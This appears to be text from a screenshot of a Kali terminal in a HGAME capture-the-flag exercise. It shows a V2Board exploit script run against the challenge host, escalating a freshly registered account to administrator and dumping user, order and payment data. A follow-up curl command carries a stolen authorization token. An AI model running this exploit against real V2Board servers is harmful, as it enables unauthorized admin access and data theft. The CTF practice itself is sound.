 etch.json
wulala@kali: ~/桌面/v2board-exp-main
55902719f53385eec
┌──(wulala㉿kali)-[~/桌面/v2board-exp-main]
└─$ python3 v2board-exp.py http://week-2.hgame.lwsec.cn:31172
[+]http://week-2.hgame.lwsec.cn:31172存在漏洞！
[+]目标无需邮箱验证，可直接获取权限
[+]当前随机注册的账号为7337196246@qq.com,密码为7337196246
[+]账号登录成功！
[+]获取管理员权限成功！
[+]/api/v1/admin/config/fetch接口数据dump成功！
[+]/api/v1/admin/plan/fetch接口数据dump成功！
[+]/api/v1/admin/server/group/fetch接口数据dump成功！
[-]/api/v1/admin/server/trojan/fetch接口数据dump失败！
[-]/api/v1/admin/server/v2ray/fetch接口数据dump失败！
[-]/api/v1/admin/server/shadowsocks/fetch接口数据dump失败！
[+]/api/v1/admin/order/fetch接口数据dump成功！
[+]/api/v1/admin/user/fetch接口数据dump成功！
[+]/api/v1/admin/coupon/fetch接口数据dump成功！
[+]/api/v1/admin/payment/fetch接口数据dump成功！
更多路由接口参考：https://github.com/v2board/v2board/blob/master/app/Http/Routes/AdminR
oute.php
可使用curl命令进一步利用：
curl 'http://week-2.hgame.lwsec.cn:31172/[route]' -H 'authorization: NzMzNzE5NjI0NkBxcS
5jb206JDJ5JDEwJGE5YTNseFBJOGpJVktBaGxENU5CRE9xb1drZmxyRGFIRVVWblliSmNQWkNvTXA0d3VIU1JT'
'
┌──(wulala㉿kali)-[~/桌面/v2board-exp-main]
└─$ curl 'http://week-2.hgame.lwsec.cn:31172/[route]'
curl: (3) bad range in URL position 37:
http://week-2.hgame.lwsec.cn:31172/[route]
_api_v1_admin_use
r_fetch.json